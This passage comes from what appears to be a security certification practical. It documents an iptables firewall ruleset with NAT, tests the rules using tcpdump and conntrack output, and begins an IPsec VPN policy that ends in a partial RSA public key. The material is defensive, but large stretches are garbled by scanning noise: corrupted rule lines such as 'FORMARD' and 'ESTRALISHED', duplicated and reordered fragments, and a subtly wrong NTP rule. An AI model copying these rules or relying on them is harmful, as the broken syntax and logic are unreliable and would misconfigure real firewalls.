   -s $EXTDNS HOST --sport 53 -o eth0 -d ! $INTERNAL NET --dport 53 -j
   ACCEPT
   $INTERNAL_NET --sport 53 -o eth1 -d $EXTDNS HOST --dport 53 -j ACCEPT
   #SMTP
   $IPTABLES -A FORWARD -m state --state NEW,ESTABLISHED -p tcp -i eth1 
   -s $EXTSMTP_HOST -o eth0 -d ! $INTERNAL_NET --dport 25 -j ACCEPT
```
NARL NEW --sport 443 -o ethi -d \$EXTROXY\_ROST -j ACCEPT<br>
NARL NEW -A FORMARD -m atac --state NEW, ESTRALISHED -p top -j definition<br>
NEW -A FORMARD -m state --state RELATED, ESTRALISHED -p top -i<br>  $\sim$  2002, AUTOR MARL -m s ACCEPT<br>\$IPTABLES -A FORWARD -m state --state RELATED,ESTABLISHED -p tcp -i \$IPTABLES -A FORWARD -m state --state ESTABLISHED -p tcp -i eth0 -s ! \$INTERNAL NET --sport 25 -o eth1 -d \$EXTSMTP HOST -j ACCEPT #HTTPS \$IPTABLES -A FORWARD -m state --state NEW,ESTABLISHED -p tcp -i eth1 -s \$EXTPROXY\_HOST -o eth0 -d ! \$INTERNAL\_NET --dport 443 -j ACCEPT \$IPTABLES -A FORWARD -m state --state ESTABLISHED -p tcp -i eth0 -s ! \$INTERNAL NET --sport 443 -o eth1 -d \$EXTPROXY HOST -j ACCEPT #FTP-CONTROL \$IPTABLES -A FORWARD -m state --state NEW,ESTABLISHED -p tcp -i eth1 -s \$EXTPROXY HOST -o eth0 -d ! \$INTERNAL NET --dport 21 -j ACCEPT \$IPTABLES -A FORWARD -m state --state RELATED,ESTABLISHED -p tcp -i eth0 -s ! \$INTERNAL\_NET --sport 21 -o eth1 -d \$EXTPROXY\_HOST -j ACCEPT #FTP-ACTIVE \$IPTABLES -A FORWARD -m state --state RELATED,ESTABLISHED -p tcp -i eth1 -s \$EXTPROXY HOST -o eth0 -d ! \$INTERNAL NET --dport 20 -j ACCEPT eth0 -s ! \$INTERNAL NET --sport 20 -o eth1 -d \$EXTPROXY HOST -j ACCEPT #FTP-PASSIVE \$IPTABLES -A FORWARD -m state --state RELATED,ESTABLISHED -p tcp -i eth1 -s \$EXTPROXY HOST --sport 1024: -o eth0 -d ! \$INTERNAL NET dport 1024: -j ACCEPT \$IPTABLES -A FORWARD -m state --state RELATED,ESTABLISHED -p tcp -i eth0 -s ! \$INTERNAL NET --sport 1024: -o eth1 -d \$EXTPROXY HOST -dport 1024: -j ACCEPT #NTP \$IPTABLES -A FORWARD -m state --state NEW,ESTABLISHED -p udp -i eth1  $-$ s \$EXTNTP HOST  $-$ -sport 123 -o eth0  $-d$  ! \$INTERNAL NET  $-$ -dport 123  $-j$ ACCEPT \$IPTABLES -A FORWARD -m state --state ESTABLISHED -p udp -i eth0 -s ! \$INTERNAL NET --sport 123 -o eth1 -d \$EXTSMTP HOST --dport 123 -j ACCEPT #VPN-IKE \$IPTABLES -A FORWARD -m state --state NEW,ESTABLISHED -p udp -i eth1 -s \$EXTVPN HOST --sport 500 -o eth0 -d \$PARTNERVPN HOST --dport 500 j ACCEPT \$IPTABLES -A FORWARD -m state --state ESTABLISHED -p udp -i eth0 -s \$PARTNERVPN HOST --sport 500 -o eth1 -d \$EXTVPN HOST --dport 500 -j ACCEPT #VPN-ESP Protocol \$IPTABLES -A FORWARD -m state --state NEW,ESTABLISHED -p 50 -i eth1 s \$EXTVPN HOST -o eth0 -d \$PARTNERVPN HOST -j ACCEPT \$IPTABLES -A FORWARD -m state --state ESTABLISHED -p 50 -i eth0 -s \$PARTNERVPN\_HOST -o eth1 -d \$EXTVPN\_HOST -j ACCEPT

*The above shows the access a llowed from our Service LAN to the Internet by protocol, with the protocols accesses most frequently (HTTP, DNS, SMTP) placed at the top of the list to increase the firewall's performance.*

*NOTE: that the VPN-ESP is a protocol. Therefore we must use the Ip tables –p flag.*

```
#Nothing
  ####Internet --> Internal/Server Lan
  #Nothing
  ####Internal/Server Lan --> Internet
  #Nothing
```
*No rules have been specified above, this is left in for clarity.*

```
####Service Lan --> Internal/Server Lan
#HTTTD$IPTABLES -A FORWARD -m state --state NEW,ESTABLISHED -p tcp -i eth1 
-s $EXTHTTP HOST -o eth2 -d $INTHTTP HOST --dport 80 -j ACCEPT
$IPTABLES -A FORWARD -m state --state ESTABLISHED -p tcp -i eth2 -s 
$INTHTTP HOST --sport 80 -o eth1 -d $EXTHTTP HOST -j ACCEPT
```
*Allow web traffic from the e xternal reverse web proxy through to the internal web server.*

\$INTSMTP\_HOST --sport 25 -o eth1 -d \$EXTSMTP\_HOST -j ACCEPT #SMTP \$IPTABLES -A FORWARD -m state --state NEW,ESTABLISHED -p tcp -i eth1 -s \$EXTSMTP\_HOST -o eth2 -d \$INTSMTP\_HOST --dport 25 -j ACCEPT \$IPTABLES -A FORWARD -m state --state ESTABLISHED -p tcp -i eth2 -s

*Allow mail traffic from the external mail server through to the internal mail server.*

```
#SYSLOG
$IPTABLES -A FORWARD -m state --state NEW,ESTABLISHED -p udp -i eth1 
-s $SERVICE NET -o eth2 -d $INTSYSLOG HOST --dport 514 -j ACCEPT
```
*Allow syslog traffic from the Service LAN through to the internal logging host.*

**COP\_HOST --sport 80 -o ethl -d SEXTRITP\_HOST -) ACCEPT**<br>
We hraftle from the external reverse web proxy through to the internal web<br>
<br> **ELES** -A FORWARD -m state --state NEW, ESTAELISHED -p Lep -i ethl<br>
ATESNTE HOST --q=h ####Internal/Server Lan --> Service Lan #HTTP/FTP Proxy \$IPTABLES -A FORWARD -m state --state NEW,ESTABLISHED -p tcp -i eth2 -s \$INTERNAL NET -o eth1 -d \$EXTPROXY\_HOST --dport 8080 -j ACCEPT \$IPTABLES -A FORWARD -m state --state ESTABLISHED -p tcp -i eth1 -s \$EXTPROXY\_HOST --sport 8080 -o eth2 -d \$INTERNAL\_NET -j ACCEPT

*Allow proxy traffic from our internal network through to th e proxy server.*

```
#DNS
$IPTABLES -A FORWARD -m state --state NEW,ESTABLISHED -p udp -i eth2 
-s $INTDNS HOST --sport 53 -o eth1 -d $EXTDNS HOST --dport 53 -j
ACCEPT
$IPTABLES -A FORWARD -m state --state ESTABLISHED -p udp -i eth1 -s 
$EXTDNS HOST --sport 53 -o eth2 -d $INTDNS HOST --dport 53 -j ACCEPT
```
*Allow our split DNS system to communicate.*

#SMTP \$IPTABLES -A FORWARD -m state --state NEW,ESTABLISHED -p tcp -i eth2 -s \$INTSMTP HOST -o eth1 -d \$EXTSMTP HOST --dport 25 -j ACCEPT \$IPTABLES -A FORWARD -m state --state ESTABLISHED -p tcp -i eth1 -s \$EXTSMTP\_HOST --sport 25 -o eth2 -d \$INTSMTP\_HOST -j ACCEPT

*Allow GIAC's internal mail server to send and receive mail from the mail relay.*

```
>IPTABLES −А FORWARD −m state −-state NEW,ESTABLISHED −p tcp −1<br>-s $MNGR HOST −o eth1 −d $SERVICE NET −-dport 22 −j ACCEPT
    #SSH
    $IPTABLES -A FORWARD -m state --state NEW,ESTABLISHED -p tcp -i eth2 
    $IPTABLES -A FORWARD -m state --state ESTABLISHED -p tcp -i eth1 -s 
    $SERVICE NET --sport 22 -o eth2 -d $INTERNAL NET -j ACCEPT
```
*The above secure shell access from the internal network to the service network is required to manage the hosts on the service network.*

################################################

```
################################################
####NAT
```

```
CONSTRANT SETS<br>
SEES THE AND SEES THE ARE SOUTING TO LOT UNIT THIS TRIMATE HOST THE HOST THE HOST THAT HOST THAT THE CONDUCT BET ALLOT THAT THE CONDUCT AND SEES THE LATE ARE SOUTING TO PUT THE LATE SEXTENTE HOST THAT EVE
#Destination NAT Setup
#Service network
$IPTABLES -t nat -A PREROUTING -p tcp -i eth1 -s $EXTHTTP_HOST -d 
$FW_ETH1_HOST --dport 80 -j DNAT --to $INTHTTP_HOST
$IPTABLES -t nat -A PREROUTING -p tcp -i eth1 -s $EXTSMTP_HOST -d 
$FW_ETH1_HOST --dport 25 -j DNAT --to $INTSMTP_HOST
$IPTABLES -t nat -A PREROUTING -p udp -i eth1 -d $FW_ETH1_HOST --
dport 514 -j DNAT --to $INTSYSLOG_HOST
```
Here we have mapped the internal servers Web, Mail and Syslog respectively to the *Service LAN interface of the firewall, so that the required hosts may access these internal machines.*

############################## ##################

```
#Source NAT Setup
#NAT all Internal/Server Lan --> Service network
$IPTABLES -t nat -A POSTROUTING -o eth1 -s $INTERNAL NET -j SNAT --
to-source $FW_ETH1_HOST
```
*The above rule replaces the source address of any traffic leaving our interna l private address with the firewall's Service LAN interface address.*

*We could have used a separate device for implementing NAT, in order to reduce complexity however this requires a separate computer or router adding additional cost.*

##################### ###########################

#### **Implementation Tutorial**

The following guide will explain how the primary firewall was created.

Firstly the operating system must be installed to provide kernel support for the Netfilter/Iptables firewall package. We can confi rm this by the output from dmesg.

ip tables: (c)2000 Netfilter core team ip conntrack (1008 buckets, 8064 max)

**Ending Starting Conducts** (1000 Methem control of the packet in the system of the system of 1000 buckets, 8064 max)<br> **Conduct 111** and the computer of SHI that is bound to the development and all Eurement control of the s  $\frac{1}{2}$  Fax1eted to version 2 due to the Talws that have been discovered in version 1. The hosts.allow and hosts.deny provide supplemental layer of sec urity allowing us to The firewall operating system should have no services running that bind to any of the Ethernet interfaces defined above with the exception of S SH that is bound to the internal Ethernet interface only. This can be set in sshd\_config. The protocol is also restricted to version 2 due to the flaws that have been discovered in version 1. The define the IP addresses that the SSH service will accept. Root should be denied access to login as well, forcing a user to logon and issue the command "su" to become root.

Netfilter/Iptables is the firewall software of choice for reas ons explained earlier in this document. Iptables has a very descriptive syntax that can be summarised by the following extract from the Iptables man pages written by Rusty Russell and team.

iptables –[AD] <chain> <rule -specification> [options]

Our rules are written quite a standard format, as we are mostly concerned with the filter table. Some common options that we have utilised are listed below:

iptables -A <chain> <match> <target>

Chain options:

INPUT, OUTPUT, FORWARD, PREROUTING, POSTROUTING

#### Match options:

```
-p The protocol of the packet to check (/etc/protocols)
-s Source Address of packet
-d Destination address of packet
-i Interface where packet is received
-o Name of interface that the packet will be sent
-m Match extensions. This is where you ca n specify the state of 
the packet (New, established or related). You can also specify MAC 
address and rate limit options.
```
#### Target options:



The diagram on the right taken from Oskar Andreasson's "iptables Tutorial 1.1.5" is an excellent representation of how a packet traverses the various tables and chains. The tables are represented by the lower case letters (mangle, nat, filter) and the capital letters PREROUTING, POSTROUTING, INPUT, OUTPUT and FORWARD represent the five built in chains.



**Andreasson, Oskar. "Iptbles Map" iptables Tutorial 1.1.5. p35. 14th November 2001. <http://people.unix fu.org/andreasson/iptables tutorial/iptables -tutorial.html>**

For the majority of traffic, our primary firewall is concerned with filtering on the FORWARD chain. For locally bound or locally generated traffic on the firewall, we must use the INPUT a nd OUTPUT chains. For our network address translation, converting to and from our private address space requires rules based on the PREROUTING and POSTROUTING chains.

 $\frac{p}{p}$  /proc/sys/net/ipv4/ip\_forward" is left until after the default policy definition. Our rule base is loaded through a shell script that will initiate the setup of our firew all. It is important that this script executes before our network interfaces are activated. It is important not to turn on routing (kernel packet forwarding) until our default policies for the built in chains are defined. Hence the command "echo 1

To apply our rules at any time we can simply execute the shell script above: [root@giac002 sysconfig]# ./iptables.conf

However, this is not a good idea if our system needs to reb oot or loses power. In practice we place a standard initialisation script that will start Iptables as a service and load the rules when the system boots.

**NOTE:** The order of the rules in each Iptables chain is important. Rules are executed top down for eac h chain. The rules that will be used the most have been placed upfront for performance as the Netfilter reads the rules in each chain in top to bottom order. In determining what rules are used the most, frequency of the service and amount of traffic that s ervice operates. For example, GIAC's HTTP service might not be used as frequently as the GIAC DNS service however HTTP generates more traffic than DNS therefore will match rules many more times than DNS.

#### **Testing**

The testing procedure for confirming that the above rules have been applied is to execute the above shell script "iptables.conf" then use the command: iptables –L

This will confirm that the rules have loaded and are therefore syntactically correct. However, it will not prove that the rule base logi c is correct. Although we will examine the logic of the rules in detail later in the audit, the following three sample rules will be used to show the typical procedure used to test the Netfilter ruleset.

Our test will follow what happens when an internal GIAC employees trying to access the website of Google: http://www.google.com .

The diagram below (created by the author of this document) shows the flow of traffic:

- 1. User requests website from proxy
- 2. Proxy request look up on the domain from the external DNS
- 3. External DNS looks up the name
- 4. Proxy connects to the website and returns data to the requestor



The first rule pair we will examine is the rule that allows the GIAC internal network to connect to the proxy. This r ule would be invoked when someone on the Internal LAN wishes to browse a web page. The first rule allows traffic from the Internal LAN to the service LAN whilst the second allows traffic to return.

\$IPTABLES -A FORWARD -m state --state NEW,ESTABLISHED -p tcp -i eth2 -s \$INTERNAL\_NET -o eth1 -d \$EXTPROXY\_HOST --dport 8080 -j ACCEPT \$IPTABLES -A FORWARD -m state --state ESTABLISHED -p tcp -i eth1 -s \$EXTPROXY HOST --sport 8080 -o eth2 -d \$INTERNAL NET -j ACCEPT

On the internal machine set the proxy to GIAC 's proxy in this case: aaa.bbb.ccc.91:8080. Open a web browser and enter the URL: http://www.google.com .

Observe the output below from TcpDump, running on the primary firewall.

**BISE - A FORMAD - m state --state SEX ESYRMELISHED - p top -i eth2**<br>**BITERNAL JET -o eth1 -d EEXTFROXY\_HOST** --dport 0900 -j ACCEFT<br>**BLES** -A FORMAD -m state --state BETABLISHED -p top -i eth1 -s<br>**bXES** -A FORMAD -m state tcpdump: listening on eth1 15:22:25.57 3332 aaa.bbb.ccc.89.1048 > aaa.bbb.ccc.91.webcache: **S** 3694348914:3694348914(0) win 5840 <mss 1460,sackOK,timestamp 1593330 0,nop,wscale 0> (DF) 15:22:25.585278 aaa.bbb.ccc.91.webcache > 192.168.2.25.1048: **S** 3549866075:3549866075(0) **ack** 3694348915 win 5792 <mss 1460,sackOK,timestamp 200556 1593330,nop,wscale 0> (DF) 15:22:25.586278 aaa.bbb.ccc.89.1048 > aaa.bbb.ccc.91.webcache: . **ack** 3549866076 win 5840 <nop,nop,timestamp 1593331 200556> (DF)

15:22:25.587643 aaa.bbb.ccc.89.1048 > aaa.bbb.ccc.91.webcache: **P** 0:385(385) **ack** 1 win 5840 <nop,nop,timestamp 1593331 200556> (DF)

15:22:25.588436 aaa.bbb.ccc.91.webcache > 192.168.2.25.1048: . **ack** 386 win 6432 <nop,nop,timestamp 200556 1593331> (DF)

*Looking at the TCP flags above highlighted in bold, we can see tha t the web browser has successfully completed the TCP three -way handshake. 1.SYN 2.SYN/ACK 3.ACK*

Observe the output below from the connection tracking table located in "/proc/net/ip\_conntrack" on the primary firewall. **NOTE:** Irrelevant entries have been removed for readability.

tcp 6 431995 ESTABLISHED src=192.168.2.25 dst=aaa.bbb.ccc.91 sport=1048 dport=8080 src=aaa.bbb.ccc.91 dst=aaa.bbb.ccc.89 sport=8080 dport=1048 [ASSURED] use=1

packets have passed in both directions. *The output above shows the connection is established and the assure d keyword means*  The second rule pair test will prove that the GIAC external DNS server is able resolve domain names using an upstream DNS server outside the GIAC network. The first rule allows DNS traffic out fro m the service LAN and the second allows the traffic to return.

```
ELES - A FORMARD - m atate --state NEW, ESPALISHED - puop - i ethb - at<br>
SYDNS INST --sport 53 -o eth0 -el 4 SINTERMAL NET --eport 53 -j<br>
Thus -A FORMARD - m state --state ESTANLISH FO - puop -i ethb -s<br>
RNAL NET --sport 
$IPTABLES -A FORWARD -m state --state NEW,ESTABLISHED -p udp -i eth1 
-s $EXTDNS HOST --sport 53 -o eth0 -d ! $INTERNAL NET --dport 53 -j
ACCEPT
$IPTABLES -A FORWARD -m state --state ESTABLISH ED -p udp -i eth0 -s ! 
$INTERNAL_NET --sport 53 -o eth1 -d $EXTDNS HOST --dport 53 -j ACCEPT
```
Observe the output below from TcpDump, running on the primary firewall.

15.22.25.021550 aaa.bbb.ccc.51.domain > a.b.c.105.domain. 551271<br>[1au] **A? www.google.com** . OPT UDPsize=2048 (43) (DF) 15:22:25.621538 aaa.bbb.ccc.91.domain > a.b.c.165.domain: 35127+

15:22:25.684643 a.b.c.165.domain > aaa.bbb.ccc.91.domain: 35127 1/4/5 A www.google.com (195) (DF)

*The first packet shows the request from the external DNS server wanting to resolve the A record www.google.com . The second shows the upstream name server's reply.* 

Observe the output below showing the connection tracking table located in "/proc/net/ip\_conntrack". **NOTE:** Irrelevant entries have been removed for readability.

udp 17 23 src=aaa.bbb.ccc.91 dst=a.b.c.165 sport=53 dport=53 src=a.b.c.165 dst=aaa.bbb.ccc.91 sport=53 dport=53 use=1

tcp 6 431995 ESTABLISHED src=192.168.2.25 dst=aaa.bbb.ccc.91 sport=1048 dport=8080 src=aaa.bbb.ccc.91 dst=aaa.bbb.ccc.89 sport=8080 dport=104 8 [ASSURED] use=1

*The output above shows that even a UDP connection can be tracked. Before the upstream name server replied, the UDP entry would contain the "[UNREPLIED]" flag.*

The third rule pair test will prove that the GIAC external proxy server is a ble to retrieve a web page from the Internet.

\$IPTABLES -A FORWARD -m state --state NEW,ESTABLISHED -p tcp -i eth1 -s \$EXTPROXY HOST -o eth0 -d ! \$INTERNAL NET --dport 80 -j ACCEPT \$IPTABLES -A FORWARD -m state --state ESTABLISHED -p tcp -i eth0 -s ! \$INTERNAL NET --sport 80 -o eth1 -d \$EXTPROXY HOST -j ACCEPT

Observe the output below from TcpDump, running on the primary firewall.

```
15:22:25.715185 aaa.bbb.ccc.91.1028 > www.google.com.http: S
3551319514:3551319514(0) win 5840 <mss 1460,sackOK,timestamp 20 0569 
0,nop,wscale 0> (DF)
```
125.996088 aaa.bbb.ccc.91.1028 > www.google.com.http: P<br>
(464) ack 1 win 5840 <nop,nop,timestamp 200597 5122765455 (pP)<br>
1666 ack 1 win 5840 <nop,nop,timestamp 200597 5122765455 (pP)<br>
1856 <nop,nop,timestamp 512276579 200 15:22:26.514337 aaa.bbb.ccc.91.1028 > www.google.com.http: . ack 1275 15:22:25.993312 www.google.com.http > aaa.bbb.ccc.91.1028: **S** 3751686909:3751686909(0) **ack** 3551319515 win 32120 <mss 1460,sackOK,timestamp 512276545 200569,nop,wscale 0> (DF) 15:22:25.993828 aaa.bbb.ccc.91.1028 > www.google.com.h ttp: . **ack** 1 win 5840 <nop, nop, timestamp 200597 512276545> (DF) 15:22:25.996088 aaa.bbb.ccc.91.1028 > www.google.com.http: P 1:465(464) ack 1 win 5840 <nop,nop,timestamp 200597 512276545> (DF) 15:22:26.342435 www.google.com.http > aaa.bbb.ccc.91.1028: . ack 465 win 31856 <nop, nop, timestamp 512276579 200597> (DF) 15:22:26.512642 www.google.com.http > aaa.bbb.ccc.91.1028: P 1:1275(1274) ack 465 win 31856 <nop,nop,timestamp 512276580 200597>  $(DF)$ win 7644 <nop,nop,timestamp 200649 512276580> (DF) 15:22:26.523349 aaa.bbb.ccc.91.webcache > 192.168.2.25.1048: P 1:1309(1308) ack 386 win 6432 <nop,nop,timestamp 200650 1593331> (DF) 15:22:26.527300 aaa.bbb.ccc.89.1048 > aaa.bbb.ccc.91.webcach e: . ack 1309 win 7848 <nop,nop,timestamp 1593425 200650> (DF)

*Once again, the TCP three -way handshake has been highlighted in bold. The subsequent packets show the proxy retrieving data from Google's web server then relaying this information back to the original requestor, the internal host.*

Observe the output of the connection tracking table located in "/proc/net/ip\_conntrack". **NOTE:** Irrelevant entries have been removed for readability.

udp 17 23 src=aaa.bbb.ccc.91 dst=a.b.c.165 sport=53 dport=53 src=a.b.c.165 dst=aaa.bbb.ccc.91 sport=53 dport=53 use=1 tcp 6 431995 ESTABLISHED src=aaa.bbb.ccc.91 dst=216.239.51.101 sport=1028 dport=80 src=216.239.51.101 dst=aaa.bbb.ccc.91 sport=80 dport=1028 [ASSURED] use=1 tcp 6 431995 ESTABLISHED src =192.168.2.25 dst=aaa.bbb.ccc.91 sport=1048 dport=8080 src=aaa.bbb.ccc.91 dst=aaa.bbb.ccc.89 sport=8080 dport=1048 [ASSURED] use=1

*The entries above show all three connections through the firewall that are needed for an internal machine to retrieve inform ation from the Internet via the Service LAN.*

Since all the above output is as expected, the user should be able to see Google's website appear in their browser.

## **VPN Gateway**

#### **Policy**

The VPN service chosen is a "security gateway" to "security gateway" s cenario. The reason for this is a large number of hosts each end can transparently connect through to each other's network, without the overhead that would be incurred if every host tried to negotiate its own tunnel with every other host.

The following is the policy that has been mutually agreed and developed with our partners:

- 1. The VPN will be between our network and our partners network only.
- 2. Traffic will travel in tunnel mode versus transport mode.
- 3. The VPN will utilise the IPSEC standard.
- 4. Authentication will be performed using 2048 -bit RSA keys. This is considered secure enough for authentication. Keys will be exchanged in a physically secure manner such as personal transport.
	- 5. We will be using main mode for Internet Key Exchange (IKE). This is because FreeSwan does not support Aggressive mode in the belief that it reveals too much information to a potential attacker.
	- 6. Key life will be set to one hour as per good practice.
	- 7. We will use 3DES for encryption. Although the RFC allows others, this is the only algorithm available in FreeSwan 1.95.
	- 8. Encapsulating Security Payload (ESP) will be used for the security protocol. See explanation below.
	- 9. We will use MD5 (Message Digest Version 5) for the Hashed Message Authentication Code (HMAC). The choice to use the alter native, SHA (Secure Hashing Algorithm), would be just as good as the HMAC is truncated to 96 bits.

In other's network, without the overhead that would be incurred if every host<br>
negotiate its own tunnel with every offer host.<br>
The VPN will be between our network and our partners network only.<br>
The VPN will be between ou According to the FreeSwan mailing list, ESP has proven to be more tolerant compared with the Authentication Header (AH) protocol when the VPN device is behi nd a NAT device. However, our VPN is not part of any Network Address Translation scheme on its encrypted interface, so this property of ESP has only been kept in mind in case of any future change to the location of the VPN device.

The main decision lies in the fact that ESP provides us with the facilities we require  $$ encryption and authentication - and AH only provides us with authentication. We must remember that packet authentication should always be used when using encryption, in order to prevent a ma n in the middle type attack. From this we will choose ESP as our authentication and encryption protocol.

#### **Ruleset**

enabled. This is achieved by the following command: Firstly, the operating system kernel, in this case Linux 2.4.9 -13 must be configured with IPSEC support. Since our machine is acting as a gatew ay, routing must be

```
echo "1" > /proc/sys/net/ipv4/ip_forward.
```
If this is not configured, the VPN gateway will not be able to route packets outside the local machine.

The VPN configuration consists o f two main configuration files: /etc/ipsec.conf Contains configuration information about connections  $/etc/jpsec.secrets$  Secure file containing private and public keys for GIAC

Our RSA key pair, used for authentication only is created using the following command:

```
ipsec newhostkey > /etc/ipsec.secrets
chmod 600 /etc/ipsec.secrets
```
From the "ipsec.secrets" file created above, we can extract our public key as shown below:

```
Change Conf<br>
Change Configuration information about<br>
Change Configuration Change Configuration only is created using the following<br>
and:<br>
SA key pair, used for authentication only is created using the following<br>
ret
# RSA 2048 bits giac006.giacent.com Sat Mar 9 15:33:19 2002
# for signatures only, UNSAFE FOR ENCRYPTION
#pubkey=0sAQONlsji5DXdBHHI8RZlw29dLlnJw06LjJF8RZzxs6EXSM8B1uAMeSCMHxH
EDyaBA+b2u4y3fA2RTO3d5TEK3nQgC3S5ORPnnCs+JlOFwoqHK1+hSTb0AmJXi5qLdiCi
zXwppea0OY0nZWZI79LhNsojaSCPsLPaS/wKLisuvEwGzITZB9EU607kHJcrpFCo33JYD
4U++24x/oxWO5HrpEPt+T13Jb7Z kaTZh9z8wPp3B8tlbpuDu6qi1iFWFaCFlNO/6ZhT+n
T224WA4ilVcJ3nlNiy8rrErmwWhw+cheUCiGqnziTLZMLEMvUh2f04eXhDhNyb4iAjE2v
z7Z8OZrQ/
```
